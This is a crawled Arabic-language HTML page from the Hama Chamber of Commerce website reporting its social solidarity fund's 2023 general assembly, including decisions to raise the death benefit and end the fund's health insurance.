

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/news/1227/
body_size: 54119
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>اجتماع الهيئة العامة لصندوق التكافل الاجتماعي &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Fnews%2F1227%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Fnews%2F1227%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1769270629' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769270629' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1769270629' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/news/1227/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1227' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular news-template-default single single-news postid-1227 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">اجتماع الهيئة العامة لصندوق التكافل الاجتماعي</h3>
                            </div>
                            <p>عقدت الهيئة العامة لصندوق التكافل الاجتماعي في غرفة تجارة حماة اجتماعها السنوي يوم الخميس 2023/5/25 الساعة12ظهراً في مقر الغرفة.<br />
-بحضور السيد يوسف الأصفر رئيس غرفة تجارة حماة وأعضاء مجلس إدارة الغرفة والمشرفين على اجتماع الهيئة<br />
-والسيد يوسف الديوب أمين السجل التجاري بحماة<br />
-والاستاذ جعفر السكاف مدير التأمينات الاجتماعية عضو مجلس إدارة<br />
-وبحضور السادة التجار المشتركين بصندوق التكافل الاجتماعي.<br />
وتمت مناقشة تقرير الهيئة الإدارية وأعمال صندوق التكافل الاجتماعي لعام 2022 والمصادقة على حسابات السنة المالية 2022.<br />
وتم اتخاذ عدد من القرارات التي تطور آلية عمل الصندوق بما تعود بالفائدة على السادة المشتركين ومنها:<br />
1- رفع سقف إعانة الوفاة من /5/ مليون إلى /10/مليون ليرة سورية ابتداءً من 2024/1/1.<br />
2- إعطاء نصف مبلغ إعانة الوفاة (قيد حياة المشترك) بعد بلوغه من العمر /65/ عام بناءً على طلبه.<br />
3-إلغاء التأمين الصحي نهائياً من صندوق التكافل الاجتماعي ابتداءً من 2023/6/1.<br />
وتفويض مجلس إدارة الغرفة على التعاقد مع شركات التأمين الصحي بما يراه مناسباً لخدمة السادة التجار.<br />
4- تفويض الهيئة الإدارية المشرفة على صندوق التكافل بتعديل بعض مواد النظام الداخلي لصندوق التكافل الاجتماعي<br />
5- إعطاء مهلة للسادة التجار الغير مسددين اشتراكاتهم لتسديد التزاماتهم المالية المترتبة عليهم بصندوق التكافل حتى تاريخ 2023/12/31.<br />
#غرفة_تجارة_حماة</p>
<hr />
<hr />
